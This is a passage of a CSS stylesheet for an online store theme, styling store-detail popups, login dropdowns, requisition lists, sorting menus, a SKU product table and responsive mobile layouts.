    .widget_subscription_item>.middle>.content_left_border {
        width: auto;
    }
    .widget_subscription_item>.middle>.content_left_border>.content_right_border {
        width: auto;
    }
}

div.widget_store_details_popup>.middle>.content_left_border>.content_right_border {
    border: 3px solid #a3a3a3;
    border-color: rgba(71, 71, 71, 0.5);
}

div.widget_store_details_popup>.middle>.content_left_border>.content_right_border>.content {
    background-color: #ffffff;
}

div.widget_store_details_popup>.middle>.content_left_border>.content_right_border>.content>.header {
    background-color: #f5f6f7;
    border-bottom: 1px solid #edeff0;
    padding: 7px 20px 9px 20px;
}

div.widget_store_details_popup>.middle>.content_left_border>.content_right_border>.content>.header>span {
    color: #666666;
    font-size: 16px;
}

div.widget_store_details_popup>.middle>.content_left_border>.content_right_border>.content>.header>.close {
    width: 13px;
    height: 13px;
    position: absolute;
    right: 14px;
    top: 12px;
    background-image: url('../images/colors/color1/close_sprite.png');
    background-position: 0 0;
    background-repeat: no-repeat;
    cursor: pointer;
}

div.widget_store_details_popup>.middle>.content_left_border>.content_right_border>.content>.body {
    font-size: 12px;
    color: #666666;
    line-height: 16px;
}

div.widget_store_details_popup>.middle>.content_left_border>.content_right_border>.content>.body .header {
    font-size: 13px;
    font-weight: bold;
    padding-bottom: 7px;
    border-bottom: 1px solid #edeff0;
}

div.widget_store_details_popup>.middle>.content_left_border>.content_right_border>.content>.body>.container_store_address {
    width: auto;
    float: left;
    padding: 20px 10px;
}

div.widget_store_details_popup>.middle>.content_left_border>.content_right_border>.content>.body>.container_hours {
    width: auto;
    float: left;
    padding: 20px 10px;
}

div.widget_store_details_popup>.middle>.content_left_border>.content_right_border>.content>.body>.container_availability {
    width: auto;
    float: left;
    padding: 20px 10px;
}

div.widget_store_details_popup>.middle>.content_left_border>.content_right_border>.content>.body>.container_availability>.backordered {
    width: 10px;
    height: 10px;
    float: left;
    margin-top: 3px;
    margin-right: 8px;
    background: url("../images/colors/color1/widget_store_locator_popup/backordered_icon.png");
}


/* DevStart: for availability status image div in store details popup */

div.widget_store_details_popup>.middle>.content_left_border>.content_right_border>.content>.body>.container_availability>.status_img_div {
    margin-right: 8px;
}


/* DevEnd */

@media (min-width: 438px) and (max-width: 562px) {
    div.widget_store_details_popup>.middle>.content_left_border>.content_right_border>.content>.body>.container_hours {
        width: 50%;
    }
}

@media screen and (max-width: 563px),
screen and (min-width: 601px) and (max-width: 861px) {
    .productListingWidget>.header_bar .pagination_present {
        margin-top: -30px;
    }
}


/* Override the above on wishlist pages */

@media screen and (max-width: 563px),
screen and (min-width: 601px) and (max-width: 861px) {
    .productListingWidget.wishlist>.header_bar .pagination_present {
        margin-top: 0px;
    }
}

@media screen and (max-width: 420px),
screen and (min-width: 601px) and (max-width: 652px) {
    .product_listing_container .list_mode .product>.product_image {
        width: 180px;
        position: relative;
    }
    .product_listing_container .list_mode .product {
        padding-left: 15px;
    }
    .product_listing_container .list_mode .catEntryList_border {
        margin: 10px 0px;
        width: 100%;
    }
}

@media screen and (max-width: 377px) {
    #articleListing li .content h1 {
        width: 100px;
    }
    .productListingWidget>.header_bar .pagination_present {
        margin-top: 0px;
    }
    .productListingWidget>.header_bar .controls {
        margin-right: -7px;
    }
    .productListingWidget #orderByDropdown,
    .productListingWidget .orderByDropdown {
        margin-right: 0px;
    }
}


/*@BP-A 0-600px*/

@media screen and (max-width: 600px) {
    #productsFacetsHorizontal>fieldset {
        width: 98%;
    }
    div#widget_coordinate>.middle>.content {
        padding: 0px 0px 40px 0px;
    }
    div#widget_coordinate>.middle>.content>.up_arrow {
        left: 199px;
    }
    div#widget_coordinate>.middle>.content>.down_arrow {
        left: 199px;
    }
    .product_page_content #productSlot56>div:nth-child(2) {
        display: inline-block;
    }
    .widget_product_image_viewer .image_container>img {
        margin-right: 0px;
    }
    .widget_bundle_package_list .list_mode {
        width: 99%;
    }
    .tab {
        border-radius: 0px;
        border-left: none;
        border-right: none;
        width: 100%;
    }
    .definingAttributes {
        width: 95%;
        padding-left: 10px;
    }
    .definingAttributes .color_swatch_label {
        padding-top: 10px;
    }
    .definingAttributes .currentUsedFilters {
        border-top: 1px solid #ccc;
        border-bottom: 1px solid #ccc;
    }
    .available {
        width: 95%;
        margin-left: 10px;
    }
    .shopperActions {
        padding-left: 10px;
    }
    .textContainer .title {
        font-size: 22px;
        line-height: 18pt;
    }
    .textContainer .bodyText {
        font-size: 12px;
        line-height: 13pt;
    }
    .tabButtonContainer {
        margin-bottom: 0px !important;
    }
    .nonRWDPageB #quick_cart_container,
    .nonRWDPageB #MiniShopCartProductAdded,
    .nonRWDPage #quick_cart_container,
    .nonRWDPage #MiniShopCartProductAdded {
        left: auto !important;
        right: 15px !important;
    }
    #quick_cart_container,
    #MiniShopCartProductAdded {
        left: 0 !important;
        right: 0 !important;
        top: 55px !important;
    }
    #content .collapsible {
        border-radius: 0;
    }
    #contentFacet,
    #contentProducts {
        float: none;
        width: auto;
    }
    #contentFacet {
        height: 300px !important;
    }
    .changeOrientation {
        display: none;
    }
    #homePageEspot_Left_Slot,
    #homePageEspot_Right_Slot {
        padding-left: 10px;
    }
    div#widget_breadcrumb {
        display: none;
    }
    .loginMenuDropdown {
        border: medium none;
        border-radius: 0;
        box-shadow: none;
        position: relative;
        right: 0;
        top: 0;
        width: 100%;
    }
    .loginMenuDropdown.active {
        display: block;
    }
    .loggedInContractSelectPanel .button_primary,
    .loggedInContractSelectPanel .button_secondary,
    .contractSelectPanel .button_secondary,
    .contractSelectPanel .button_primary,
    .signOutButton {
        width: 248px;
    }
    #signInDropdown {
        right: 0;
        top: 0;
    }
    #Header_GlobalLogin_signInDropdown.loginMenuDropdown {
        background: linear-gradient(to bottom, #FFFFFF 46%, #F5F5F5 100%) repeat scroll 0 0 hsla(0, 0%, 0%, 0);
        border: 1px solid #BFBFBF;
        border-bottom-left-radius: 10px;
        border-bottom-right-radius: 10px;
        border-top-left-radius: 10px;
        color: #4D4D4D;
        display: none;
        font-size: 13px;
        position: absolute;
        right: 154px;
        top: 49px;
        width: 290px;
        z-index: 100;
    }
    #Header_GlobalLogin_signInDropdown.loginMenuDropdown.active {
        display: block;
    }
    #Header_GlobalLogin_signInQuickLink.panelLinkSelected.selected {
        -moz-border-bottom-colors: none;
        -moz-border-left-colors: none;
        -moz-border-right-colors: none;
        -moz-border-top-colors: none;
        background: none repeat scroll 0 0 #FFFFFF;
        border-color: #B8B8B8 #B8B8B8 #FFFFFF;
        border-image: none;
        border-style: solid;
        border-top-left-radius: 5px;
        border-top-right-radius: 5px;
        border-width: 1px;
        left: 1px;
        z-index: 101;
    }
    .panelLinkSelected.selected {
        background: none repeat scroll 0 0 hsla(0, 0%, 0%, 0);
        border: 0 none;
        border-radius: 0;
    }
    #Header_GlobalLogin_signOutQuickLink.panelLinkSelected.selected {
        -moz-border-bottom-colors: none;
        -moz-border-left-colors: none;
        -moz-border-right-colors: none;
        -moz-border-top-colors: none;
        background: none repeat scroll 0 0 #FFFFFF;
        border-color: #B8B8B8 #B8B8B8 #FFFFFF;
        border-image: none;
        border-style: solid;
        border-top-left-radius: 5px;
        border-top-right-radius: 5px;
        border-width: 1px;
        left: 1px;
        z-index: 101;
    }
    #Header_GlobalLogin_loggedInDropdown.menuDropdown {
        background: linear-gradient(to bottom, #FFFFFF 46%, #F5F5F5 100%) repeat scroll 0 0 hsla(0, 0%, 0%, 0);
        border: 1px solid #BFBFBF;
        border-bottom-left-radius: 10px;
        border-bottom-right-radius: 10px;
        border-top-left-radius: 10px;
        color: #4D4D4D;
        display: none;
        font-size: 13px;
        position: absolute;
        right: 154px;
        top: 43px;
        width: 220px;
        z-index: 100;
    }
    .menuDropdown.active {
        display: block;
    }
    #Header_GlobalLogin_loggedInDropdown.menuDropdown.active {
        display: block;
    }
    .globalLogin.selectWrapper {
        max-width: 250px;
    }
    #Header_GlobalLogin_loggedInDropdown.menuDropdown .panel {
        padding: 20px;
    }
    #QuickLinks_GlobalLogin_signInQuickLink.panelLinkSelected:after {
        top: 60px;
        right: -34px;
    }
    #QuickLinks_GlobalLogin_signInQuickLink.panelLinkSelected.selected:after {
        top: 60px;
        right: -34px;
    }
    #QuickLinks_GlobalLogin_signOutQuickLink.panelLinkSelected.selected:after {
        top: 110px;
    }
    #QuickLinks_GlobalLogin_signOutQuickLink.panelLinkSelected:after {
        top: 110px;
    }
    #fileUploadStatusBox .fileName {
        float: none;
        width: 90%;
        margin: 0px 0px 6px 9px;
    }
    #fileUploadStatusBox .logbtn {
        display: block;
        float: left;
        margin-left: 9px;
    }
    #fileUploadStatusBox .uploadStatus {
        float: left;
        width: 90%;
        margin: 0px 0px 7px 5px;
    }
    #fileUploadStatusBox .timeStamp {
        float: left;
        width: 90%;
        vertical-align: middle;
        padding: 0px;
        margin: 0px 0px 6px 10px;
    }
    #fileUploadStatusBox .fileUpload {
        padding-bottom: 31px;
    }
    #fileUploadStatusBox {
        max-height: 124px;
    }
    #fileUploadStatus {
        margin-left: 10px;
    }
    #uploadListDropdown {
        right: 11px;
    }
    .mobileHidden {
        display: none;
    }
    .mobileVisible {
        display: block;
    }
    .mobileVisible.hidden {
        display: none;
    }
    .requisitionListContent.popup {
        left: 15%;
        width: 325px;
    }
}

@media screen and (max-width: 440px) {
    #Header_GlobalLogin_signInDropdown.loginMenuDropdown {
        right: 66px;
    }
    .requisitionListContent.popup {
        left: 0%;
        width: 283px;
    }
    #registeredCustomersRefreshArea .productDetailTable .fullView .expandedContent .expandedCol,
    #findOrdersRefreshArea .productDetailTable .fullView .expandedContent .expandedCol {
        min-width: 268px !important;
    }
}


/* Facebook Like Widget */

.facebookLikeWidget {
    padding: 13px 10px 20px;
}


/* Facebook Activity Widget */

.widget_fb_activity>.widget_main {
    display: block;
    border: 1px solid #E5E5E5;
}

.widget_fb_activity>.widget_main>.content {
    background-color: #FFFFFF;
    height: 390px;
    position: relative;
}

.widget_fb_activity>.widget_main>.content>.logo_like {
    height: 30px;
    border-bottom: 1px solid #f1f1f1;
    padding-top: 8px;
    padding-left: 12px;
    padding-right: 12px;
}

.widget_fb_activity>.widget_main>.content>.logo_like>.facebook_like {
    height: 34px;
    float: left;
}

.widget_fb_activity>.widget_main>.content>.header {
    height: 34px;
    border-bottom: 1px solid #f1f1f1;
    line-height: 34px;
    text-transform: uppercase;
    color: #666666;
    font-size: 11px;
    padding-left: 12px;
    padding-right: 12px;
}

@media (-webkit-device-pixel-ratio: 2) {
    .searchAssocAssets>a>.arrow,
    .productDescDropMerch>a>.arrow,
    .facetWidget .dropdownIcon,
    .facetWidget .close,
    .facetSelect li input:checked+a .checkBox>.checkmark,
    .pages .pageNumber>.arrow,
    .pageControl.number>.dropdownToggleButton>.arrow,
    .pageOptionsDropdown>.pageDropdownClose,
    .pageDropdownClose {
        background: url('../images/responsive/rwdUI@2x.png');
        background-size: 300px 400px;
    }
    #content .collapsible>h3:before,
    .categoryNavWidget.collapsible>h3:before,
    .grid_icon:before,
    .list_icon:before,
    .optionContainer .arrow:before {
        content: url("../images/responsive/rwdUI@2x.png");
        -webkit-transform: scale(0.5);
        -webkit-transform-origin: 0 0 0;
    }
    #content .collapsible>h3:before,
    .categoryNavWidget.collapsible>h3:before {
        clip: rect(82px, 156px, 116px, 122px);
    }
    #content .collapsible[aria-expanded="false"]>h3:before,
    .categoryNavWidget.collapsible[aria-expanded="false"]>h3:before {
        clip: rect(82px, 116px, 116px, 82px);
    }
    a.grid_icon:before {
        clip: rect(42px, 116px, 76px, 82px);
    }
    div.grid_icon:before,
    a.grid_icon:hover:before {
        clip: rect(42px, 156px, 76px, 122px);
    }
    a.list_icon:before {
        clip: rect(42px, 196px, 76px, 162px);
    }
    div.list_icon:before,
    a.list_icon:hover:before {
        clip: rect(42px, 236px, 76px, 202px);
    }
}

.productWishList {
    width: 99%;
    max-width: 174px;
}

.requisitionList,
.productWishList {
    width: 96%;
    max-width: 270px;
}

.requisitionListBox .addRequisitionList .button {
    background-image: linear-gradient(#F7F9F9, #E5E8E9);
    border: 1px solid #BFBFBF;
    border-radius: 4px 4px 4px 4px;
    color: #333333;
    display: inline-block;
    font-size: 14px;
    line-height: 29px;
    text-align: center;
    vertical-align: middle;
    max-width: 270px;
    width: 97%;
    cursor: pointer;
}

.requisitionListBox .addRequisitionList .button .button_text {
    background-image: linear-gradient(#F7F9F9, #E5E8E9);
    color: #49310F;
    display: table-cell;
    font-size: 14px;
    height: 29px;
    overflow: hidden;
    text-align: center;
    vertical-align: middle;
    width: 270px;
}

.requisitionListBox .addRequisitionList .button #quickInfoText {
    font-size: inherit;
    margin: 0;
    padding: 0;
    color: inherit;
    line-height: inherit;
}

.OrderItemMoveToRequisitionLists .requisitionListBox .addRequisitionList .button {
    border-spacing: 0;
    border-radius: 0px;
    cursor: pointer;
    font-size: 11px;
    line-height: 20px;
    position: relative;
    width: 184px;
}

.OrderItemMoveToRequisitionLists .requisitionListBox .addRequisitionList .button .button_text {
    border: 1px solid #F1F3F3;
    font-size: 11px;
    height: 20px;
    line-height: normal;
    width: 184px;
}

.requisitionListBox .addRequisitionList .button:hover>.button_text {
    background-image: linear-gradient(#f7f9f9, #ced2d3);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#f7f9f9), to(#ced2d3));
    -ms-filter: "progid:DXImageTransform.Microsoft.Gradient(startColorStr='#f7f9f9', endColorStr='#ced2d3')";
}

.requisitionListContent {
    display: block;
    font-size: 12px;
}

.requisitionListContent .signIn {
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
}

.requisitionListContent .ellipsis {
    font-size: 35px;
    width: 30px;
    margin-left: auto;
    margin-right: auto;
}

.requisitionListContent h1 {
    padding: 5px 8px 5px 8px;
    font-size: 14px;
    display: block;
}

.requisitionListContent h2 {
    display: block;
    font-size: 14px;
    padding: 5px 0;
}

.requisitionListContent .signInForm {
    border-top: 1px solid #ddd;
}

.requisitionListContent .signInForm .container {
    padding: 8px;
}

.requisitionListContent input[type="text"],
.requisitionListContent input[type="password"] {
    border-radius: 5px;
    border: 1px solid #ccc;
    padding: 7px 5px 7px 5px;
    margin-bottom: 5px;
    width: 96%;
    max-width: 410px;
    font-size: 13px;
}

.requisitionListContent .signInFormFooter {
    margin-top: 5px;
    margin-bottom: 7px;
}

.requisitionListContent .saveButton {
    width: auto;
}

.requisitionListContent .signInFormFooter .forgotPassword {
    text-align: right;
}

.saveButton {
    background-image: -moz-linear-gradient(top, #FBBB0B 0%, #EE9505 100%);
    background-image: -webkit-linear-gradient(top, #FBBB0B 0%, #EE9505 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#FBBB0B', endColorstr='#EE9505');
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr='#FBBB0B', endColorstr='#EE9505')";
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    height: 29px;
    line-height: 29px;
    text-align: center;
    border: 1px solid #BFBFBF;
    color: #333333;
    font-size: 12px;
    width: 95%;
    cursor: pointer;
}

.saveButton:hover {
    background-image: -moz-linear-gradient(top, #FED60C 0%, #F8AF06 100%);
    background-image: -webkit-linear-gradient(top, #FED60C 0%, #F8AF06 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#FED60C', endColorstr='#F8AF06');
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr='#FED60C', endColorstr='#F8AF06')";
    cursor: pointer;
}

.requisitionListContent .register {
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
}

.requisitionListContent .register .cancelButton {
    margin-bottom: 5px;
    margin-top: 5px;
    width: 123px;
}

.requisitionListContent .register .container {
    padding: 8px;
}

.requisitionListContent .listSelect {
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    border-top: 1px solid #ddd;
}

.requisitionListContent .listSelect .scroll {
    height: 185px;
    overflow: auto;
}

.requisitionListContent .listSelect .item {
    border-bottom: 1px solid #ddd;
}

.requisitionListContent .listSelect .item .type {
    float: right;
}

.requisitionListContent .listSelect .container {
    padding: 7px;
}

.requisitionListContent .listSelect .container .listName {
    width: 55%;
    word-wrap: break-word;
    display: inline-block;
}

.requisitionListContent .radioButton {
    background: #f3f3f3;
    border: 2px solid #ddd;
    border-radius: 100%;
    width: 16px;
    height: 16px;
    float: left;
    margin-right: 7px;
    cursor: pointer;
}

.requisitionListContent .radioButton .checked {
    background: rgb(246, 73, 73);
    border-radius: 100%;
    float: left;
    width: 8px;
    height: 8px;
    margin-top: 4px;
    margin-left: 4px;
    display: none;
}

.requisitionListContent .listSelect .addNewListFooter {
    border-bottom: 1px solid #ddd;
}

.requisitionListContent .listSelect .newList {
    margin-left: 25px;
    margin-top: 7px;
    display: none;
}

.requisitionListContent input[type="text"],
.requisitionListContent input[type="password"] {
    border-radius: 5px;
    border: 1px solid #ccc;
    padding: 7px 5px 7px 5px;
    margin-bottom: 5px;
    width: 96%;
    max-width: 410px;
    font-size: 13px;
}

.sortingDropdown {
    margin-left: 5px;
    float: left;
    width: 23px;
    height: 38px;
    background-color: #E9E9E9;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    border: 1px solid #E9E9E9;
    color: #545454;
    font-size: 14px;
    line-height: 38px;
    padding-left: 10px;
    text-align: left;
}

.sortingDropdown>.noSort {
    float: left;
    display: none;
}

.sortable {
	cursor: pointer;
    text-decoration: underline;
    
    :hover{
	    cursor: pointer;
	    text-decoration: underline;
   		color: #c1531b;
    }
    
    + sort_asc::after {
    	color: #fff;
        content: "\25B2";
    }
}

.requisitionListContent .sortingDropdown {
    width: 125px;
    float: none;
    margin-left: 0;
    height: 29px;
    font-size: 12px;
    line-height: 29px;
}

.requisitionListContent .sortingDropdown>.noSort {
    display: block;
}

.requisitionListContent .sortingDropdown .dropdownArrow {
    margin: 12px 11px;
}

.sortingDropdown>.dropdownArrow {
    float: right;
    background: url('../images/responsive/rwdUI.png');
    background-position: -1px -1px;
    width: 12px;
    margin: 16px 11px;
    height: 6px;
}

.requisitionListContent .sortDropdown {
    height: 81px;
    top: 32px;
}

.sortDropdown {
    width: 156px;
}

.sortDropdown {
    position: relative;
    top: 40px;
    border: 1px solid #898989;
    height: 204px;
    background: #FFF;
    z-index: 20;
    width: 155px;
    left: -10px;
}

.requisitionListContent .sortDropdown ul {
    -webkit-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.75);
    box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.75);
    padding-left: 0px;
}

.sortDropdown ul {
    position: absolute;
    width: 100%;
}

.sortDropdown ul li {
    height: 16px;
    padding: 12px 0;
    font-size: 14px;
    line-height: 16px;
    padding-left: 10px;
    color: #545454;
    border-bottom: 1px solid #898989;
    list-style: none;
}

.sortOption:hover {
    color: #FFF !important;
    background: #767676;
}

.cancelButton {
    background: linear-gradient(#FFFFFF, #E5E8E9 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-color: #BFBFBF;
    border-radius: 4px 4px 4px 4px;
    border-style: solid;
    border-width: 1px;
    height: 29px;
    position: relative;
}

.cancelButton .button {
    background: linear-gradient(#F7F7F7, #EBEDEC 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-color: #FFFFFF;
    border-radius: 4px 4px 4px 4px;
    border-style: solid;
    border-width: 1px;
    color: #323232;
    font-size: 12px;
    height: 26px;
    margin-top: 1px;
    text-align: center;
}

.cancelButton .button:hover {
    background: -webkit-gradient(linear, center top, center bottom, from(#F0F0F0), color-stop(100%, #DCDCDC));
    background: -webkit-linear-gradient(top, #F0F0F0, #DCDCDC 100%);
    background: -moz-linear-gradient(top, #F0F0F0, #DCDCDC 100%);
    background: -ms-linear-gradient(top, #F0F0F0, #DCDCDC 100%);
    background: -o-linear-gradient(top, #F0F0F0, #DCDCDC 100%);
    background: linear-gradient(to bottom, #F0F0F0, #DCDCDC 100%);
    cursor: pointer;
}

.cancelButton .button p {
    margin-top: 4px;
}

.requisitionListContent .productAdded {
    border-right: 1px solid #ddd;
    border-left: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    display: none;
}

.requisitionListContent .productAdded .message {
    background: #85b200;
    color: #fff;
    padding: 7px;
    border-bottom: 1px solid #EDEFF0;
    font-weight: bold;
    word-wrap: break-word;
}

.requisitionListContent .productAdded .product {
    padding: 7px;
}

.requisitionListContent .productAdded .product img {
    float: left;
    height: 75px;
}

.requisitionListContent .productAdded .product .productTitle {
    margin-top: 5px;
}

.requisitionListContent .productAdded .footer {
    padding: 7px;
}

.requisitionListContent.popup {
    position: fixed;
    z-index: 105;
    top: 25%;
    background: #fff;
    margin-left: auto;
    margin-right: auto;
    border-top: 1px solid #ddd;
    -webkit-box-shadow: 0px 0px 30px 0px rgba(50, 50, 50, 1);
    -moz-box-shadow: 0px 0px 30px 0px rgba(50, 50, 50, 1);
    box-shadow: 0px 0px 30px 0px rgba(50, 50, 50, 1);
}

.requisitionListContent.popup .listSelect .newList input[type="text"] {
    float: left;
}

#grayOut,
#grayOutPopup {
    position: fixed;
    top: 0px;
    right: 0px;
    left: 0px;
    bottom: 0px;
    background: #ccc;
    opacity: 0.6;
    z-index: 100;
    display: none;
}

.requisitionListContent.popup .listSelect .newList .sortingDropdown {
    float: left;
}

.requisitionListContent .close {
    float: right;
    width: 13px;
    height: 13px;
    position: relative;
    overflow: hidden;
    cursor: pointer;
    margin-top: 5px;
    margin-right: 5px;
}

.requisitionListContent .close:before {
    content: url('../images/colors/color1/close_sprite.png');
    position: absolute;
    top: 0px;
    left: 0px;
}

.requisitionListContent .close:hover:before {
    left: 0px;
    top: -13px;
}


/* SKU List Widget */

.productDetailTable .fullView {
    display: block;
    border: 1px solid #B4B4B4;
    border-radius: 5px;
    font-size: 12px;
    padding: 15px;
    min-width: 500px;
}

.productDetailTable .fullView.expanded {
    border-top: none;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}

.productDetailTable .row.entry {
    border-bottom: 1px solid #B4B4B4;
    margin-bottom: 5px;
    padding-bottom: 5px;
}

.productDetailTable .row.tableHeader {
    border-bottom: 1px solid #b4b4b4;
    margin-bottom: 5px;
    padding-bottom: 5px;
    font-weight: bold;
}

.productDetailTable .row .columnHeader {
    height: 35px;
    position: relative;
}

.productDetailTable .row .columnHeader .cell {
    position: absolute;
    bottom: 0px;
    width: 95%;
    word-wrap: break-word;
}

.productDetailTable .row .input_field {
    text-align: center;
    width: 40px;
}

.productDetailTable .cell {
    padding: 5px;
}

.productDetailTable .fullView .expandedContent {
    padding: 10px 20px 10px 20px;
    background: #eee;
}

.productDetailTable .fullView .expandedContent .expandedCol {
    padding: 0px 15px 0px 15px;
    max-width: 600px;
    min-width: 370px;
    display: none;
}

.productDetailTable .fullView .expandedContent .expandedCol>div {
    min-height: 10px;
    overflow: hidden;
    padding: 5px 0 5px 20px;
    border-bottom: 1px solid #ccc;
}

.productDetailTable .fullView .expandedContent .expandedCol .leftCol {
    float: left;
    font-weight: bold;
    display: inline-block;
    width: 160px;
    padding-right: 25px;
}

.productDetailTable .fullView .expandedContent .expandedCol .rightCol {
    display: inline-block;
    width: 45%;
}

.productDetailTable .fullView .expandedContent .expandedCol .compare_target {
    padding: 0px;
}

.productDetailTable .row.footer {
    padding-top: 8px;
}

.productDetailTable .footerButtons {
    float: right;
}

.productDetailTable .footerButtons a {
    margin-left: 10px;
}

.productDetailTable .gridCell {
    word-wrap: break-word;
}

.productDetailTable .SKU a {
    color: #006ECC;
}

.productDetailTable .anchored {
    min-width: 100px;
}

.productDetailTable .fullView [data-filter="SKU"] {
    min-width: 120px;
    max-width: 200px;
}

.productDetailTable .fullView [data-filter="Quantity"] {
    min-width: 65px;
    max-width: 150px;
    position: relative;
}

.productDetailTable .invalidQuantity {
    position: absolute;
    top: 6px;
    left: 60px;
    width: 100px;
    background: #ca4200;
    padding: 5px;
    font-size: 12px;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    color: #fff;
    display: none;
    z-index: 20;
}

.productDetailTable .fullView [data-filter="OnlineAvailability"] {
    min-width: 140px;
    max-width: 180px;
}

.productDetailTable .fullView [data-filter="InStoreAvailability"] {
    min-width: 100px;
    max-width: 180px;
}

.productDetailTable .fullView [data-filter="Compare"] {
    min-width: 50px;
    max-width: 150px;
}

.productDetailTable[data-filter="InStoreAvailability"] .link {
    text-decoration: underline;
}

.productDetailTable .expandButton {
    min-width: 55px;
    width: 55px;
}

.productDetailTable .dropDownButton {
    background-color: #E9E9E9;
    border: 1px solid #E9E9E9;
    border-radius: 5px 5px 5px 5px;
    color: #545454;
    cursor: pointer;
    font-size: 14px;
    height: 38px;
    line-height: 38px;
    margin-left: 5px;
    padding-left: 10px;
    width: 25px;
}

.productDetailTable .dropDownButton .dropDownArrow {
    overflow: hidden;
    float: right;
    height: 6px;
    margin: 16px 11px;
    width: 12px;
    position: relative;
}

.productDetailTable .dropDownButton .dropDownArrow:before {
    content: url("../images/responsive/rwdUI.png");
    top: -1px;
    left: -1px;
    position: absolute;
}

.productDetailTable .fullView .dropDownButton .dropDownArrow.expanded {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
}

.skuListExpandArea {
    padding: 10px;
    border-radius: 5px;
    border: 1px solid #b4b4b4;
    background: none repeat scroll 0 0 #e9e9e9;
}

.skuListExpandArea.hide {
    border-radius: 5px 5px 0px 0px;
    border-bottom: none;
}

.skuListExpandArea>h3 {
    position: relative;
    margin: -10px -12px;
    padding: 10px 34px;
    font-size: 12px;
    color: #646464;
    overflow: hidden;
    min-height: 1.4em;
    cursor: pointer;
}

.skuListExpandArea>h3.showSkus:before {
    content: url("../images/responsive/rwdUI.png");
    position: absolute;
    top: -31px;
    left: -28px;
    clip: rect(41px, 58px, 58px, 41px);
}

.skuListExpandArea>h3.hide:before {
    content: url("../images/responsive/rwdUI.png");
    position: absolute;
    top: -31px;
    left: -48px;
    clip: rect(41px, 78px, 58px, 61px);
}

.productDetailTable .mobileView {
    display: none;
    font-size: 12px;
    border-left: 1px solid #b4b4b4;
    border-right: 1px solid #b4b4b4;
}

.productDetailTable .mobileView>.row {
    border-bottom: 1px solid #b4b4b4;
    padding: 20px 15px;
}

.productDetailTable .mobileView>.row:first-child {
    border-top: 1px solid #ccc;
}

.productDetailTable .mobileView>.row.expanded {
    background: none repeat scroll 0 0 #727a7b;
    border-color: #727a7b #727a7b #ffffff;
    border-style: solid;
    border-width: 15px 15px 1px;
    padding: 5px 0 14px;
}

.productDetailTable .mobileView .title {
    display: inline-block;
    width: 100%;
}

.productDetailTable .mobileView .title.expanded {
    color: #fff;
    padding: 0px 0px 18px 0px;
}

.productDetailTable .mobileView .title>.row {
    display: inline-block;
    width: 74%;
    height: 20px;
    padding: 5px 0px 5px 0px;
}

.productDetailTable .mobileView .title>.dropDownButton {
    background: none repeat scroll 0 0 #fff;
    border: 1px solid #727a7b;
    float: right;
}

.productDetailTable .mobileView .title>.dropDownButton.expanded {
    background: none repeat scroll 0 0 #727a7b;
    border: 1px solid #fff;
}

.productDetailTable .mobileView .dropDownButton .dropDownArrow.expanded {
    height: 14px;
    margin: 13px 10px;
    width: 13px;
    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    -o-transform: rotate(270deg);
    transform: rotate(270deg);
}

.productDetailTable .mobileView .title>.dropDownButton .dropDownArrow.expanded:before {
    left: -156px;
}

.productDetailTable .mobileView .skuName {
    font-weight: bold;
    width: 100%;
    display: inline-block;
    padding: 0px 10px 0px 0px;
    word-wrap: break-word;
}

.productDetailTable .mobileView .attributes {
    display: inline-block;
    word-wrap: break-word;
}

.productDetailTable .mobileView .mobileExpandedContent {
    background: none repeat scroll 0 0 #fff;
    border: 1px solid #333;
    border-radius: 5px;
    margin-top: 20px;
    padding: 10px;
    clear: both;
    float: none;
}

.productDetailTable .mobileView .mobileExpandedContent .expandedCol {
    width: 97%;
    padding: 0px 5px;
}

.productDetailTable .mobileView .mobileExpandedContent .expandedCol>div {
    min-height: 10px;
    overflow: hidden;
    padding: 5px 0 5px 5px;
    border-bottom: 1px solid #ccc;
}

.productDetailTable .mobileView .mobileExpandedContent .expandedCol .leftCol {
    float: left;
    font-weight: bold;
    display: inline-block;
    width: 40%;
    padding-right: 25px;
}

.productDetailTable .mobileView .mobileExpandedContent .expandedCol .rightCol {
    display: inline-block;
}

.productDetailTable .mobileView .mobileExpandedContent .expandedCol .link {
    color: #006ecc;
}

.productDetailTable .mobileView .mobileExpandedContent .expandQuantity {
    padding: 5px 5px;
    font-size: 14px;
    position: relative;
}

.productDetailTable .mobileView .mobileExpandedContent .invalidQuantity {
    position: absolute;
    top: 11px;
    left: 130px;
}

.productDetailTable .mobileView .mobileExpandedContent .button {
    margin: 0px 0px 8px 2%;
    width: 96%;
}

.productDetailTable .mobileView .mobileExpandedContent .button.primary,
.productDetailTable .mobileView .mobileExpandedContent .button.secondary {
    min-width: 120px;
    word-wrap: break-word;
}


/*** RWD-B ***/

@media screen and (max-width: 540px) {
    .productDetailTable .fullView {
        display: none;
    }
    .productDetailTable .mobileView {
        display: block;
    }
}

#optionButton {
    border: 0px;
    display: inline-block;
    height: auto;
    padding: 0 20px;
    font-size: 12px;
    line-height: normal;
    text-align: center;
    vertical-align: middle;
}


/* Primary and Secondary Button */

.button_primary {
    display: inline-block;
    position: relative;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#fbbb0b), to(#ffb123));
    background-image: linear-gradient(#fbbb0b, #ffb123);
